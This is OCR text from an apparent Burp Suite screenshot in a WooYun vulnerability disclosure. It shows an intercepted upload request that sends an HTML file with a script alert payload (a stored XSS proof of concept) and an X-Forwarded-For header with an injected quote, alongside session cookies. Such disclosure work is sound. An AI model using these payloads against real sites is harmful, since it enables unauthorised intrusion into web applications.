 Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
ySyR7jffnsxNLL_qC9qRqfjVU="; helloService_username=wooyun; helloService_login=2; helloSe
helloService_failuretime=-1; mopUserId=0; helloService_loginok=1; helloService_userface="";
playHistory=%u7231%u95EE%u5973%u795E_%u6821%u56ED%u7BC7%20%7Chttp%3A//ww
8/1840574.shtml%2C%u5B9E%u62CD%u5C0F%u8FA3%u6912%u6D2A%u79C0%u67F1%u6
%u9762%20%u6F14%u7ECE%u7CBE%u5F69%u4EBA%u751F%20%7Chttp%3A//www.v1.cn/
1.shtml%3Fkey%3D1%2C
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------184034352888
Content-Length: 322
-----------------------------184034352888
Content-Disposition: form-data; name="fuPhoto"; filename="123.html"
Content-Type: text/html
<script>alert(/wooyun/)</script>
-----------------------------184034352888
Content-Disposition: form-data; name="btnUpload"
-----------------------------184034352888--
www.wooyun.org
? < + > Type a search term